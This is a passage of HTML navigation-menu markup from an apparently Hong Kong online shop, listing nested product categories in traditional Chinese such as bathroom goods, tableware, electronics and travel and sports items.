		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
